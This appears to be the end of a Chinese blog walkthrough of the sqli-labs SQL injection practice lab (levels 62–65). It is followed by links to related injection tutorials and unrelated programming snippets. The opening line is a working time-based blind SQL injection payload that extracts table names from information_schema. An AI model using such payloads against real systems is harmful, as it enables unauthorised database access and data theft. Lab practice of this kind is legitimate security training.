)and%20If(ascii(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27challenges%27),1,1))=79,0,sleep(10))–+
Less - 63
Less - 64
LESS-65
闭合不同 做法同62
恩完毕 国庆写的还有点感冒 溜了溜了
SQL注入靶场sqli-labs 1-65关全部通关教程的更多相关文章
- SQL注入靶场
靶场搭建 系统环境&工具 环境采用centos7的版本(纯命令行),采用一键部署平台,phpstudy工具,安装教程链接:https://www.xp.cn/linux.html#instal ...
- SQL注入靶场实战-小白入门
目录 SQL注入 数字型 1.测试有无测试点 2.order by 语句判断字段长,查出字段为3 3.猜出字段位(必须与内部字段数一致)(用union联合查询查看回显点为2,3) 4.猜数据库名,用户 ...
- SQL注入之Sqli-labs系列第十七关(UPDATA– 基于错误– 单引号– 字符型)
开始挑战第十七关(Update Query- Error based - String) 首先介绍下update的用法: 作用:Update 语句用于修改表中的数据. 语法:UPDATE 表名称SET ...
- SQL注入之Sqli-labs系列第五关和第六关(基于GET型的报错注入)
废话不在多说 let's go! 开始挑战第五关(Double Query- Single Quotes- String) 和第六关(Double Query- Double Quotes- Str ...
- SQL注入之Sqli-labs系列第二十关(基于头部的cookie POST报错注入)
开始挑战第十八关(Cookie Injection-Error Based- string) 前言: 通常开发人员在开发过程中会特别注意到防止恶意用户进行恶意的注入操作,因此会对传入的参数进行适当的过 ...
- SQL注入之Sqli-labs系列第二十七关(过滤空格、注释符、union select)和第二十七A
开始挑战第二十七关(Trick with SELECT & UNION) 第二十七A关(Trick with SELECT & UNION) 0x1看看源代码 (1)与26关一样,这次 ...
- SQL注入之Sqli-labs系列第二十一关(基于复杂性的cookie POST报错注入)和二十二关(基于双引号的cookie POST报错注入)
开始挑战第二十一关(Cookie Injection- Error Based- complex - string) 和二十二关(Cookie Injection- Error Based- Doub ...
- SQL注入之Sqli-labs系列第十一关(基于单引号的万能密码注入)
本来以前写过sqli-labs的实战文章,但由于搞了事情,自己的服务器IP被封了,到期后又不太想续了,就一直没管.心酸的痛,都懂的....... 好了,最近这两天一口气写完前十关GET型的,现在到了P ...
- 掌控安全sql注入靶场pass-05
1.判断注入点 1 and 1=1 1 and 1=2 考虑存在布尔盲注 布尔盲注解释 当不能像前面那样直接在网页中显示我们要的数据时就需要用到盲注,来得到数据库之类的名字.基于布尔的盲注就是通过判断 ...
随机推荐
- windows平台:查看端口占用情况,请杀死端口对应进程PID
//查看 netstat -ano | findstr //杀死 taskkill /f /PID
- IntelliJ IDEA远程连接tomcat,实现单步调试
web项目部署到tomcat上之后,有时需要打断点单步调试,如果用的是Intellij idea,可以通过如下方法实现: 开启debug端口,启动tomcat 以tomcat7.0.75为例,打开bi ...
- Java面试-容器的遍历
当我们用增强for循环遍历非并发容器(HashMap.ArrayList等),如果修改其结构,会抛出异常ConcurrentModificationException,因此在阿里巴巴的Java规范中有 ...
- sql server 2014 的安装
1.双击打开sql_server2014的安装包 2.点击弹出来的对话框的确定按钮 3.等待一会,安装包在准备中 4.弹出SQL server 安装中心,点击全新 SQL Server 独立安装 5. ...
- java动态代理之CGLIB实现
动态代理(CGlib 与连接池的案例) Cglib代理: 针对类来实现代理,对指定目标 产生一个子类 通过方法拦截技术拦截所有父类方法的调用. 我们要使用cglib代理必须引入 cglib的jar包 ...
- Angular4+Koa2+MongoDB开发个人博客
**文章原创于公众号:程序猿周先森.本平台不定时更新,喜欢我的文章,欢迎关注我的微信公众号.** 
前言 关于 FlutterGo 或许不用太多介绍了. 如果有第一次听说的小伙伴,可以移步FlutterGo官网查看下简单介绍. FlutterGo 在这次迭代中有了不少的更新,笔者在此次的更新中,负责 ...
- Vue学习之vue中的v-if,v-show,v-for
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8&quo ...
- MySQL中对字段内容为Null的处理
使用如下指令,意思就是 select IFNULL(jxjy,0) AS jxjy from yourTable ifnull(a,b) 意思是指:如果字段a为null,就等于b if( sex = ...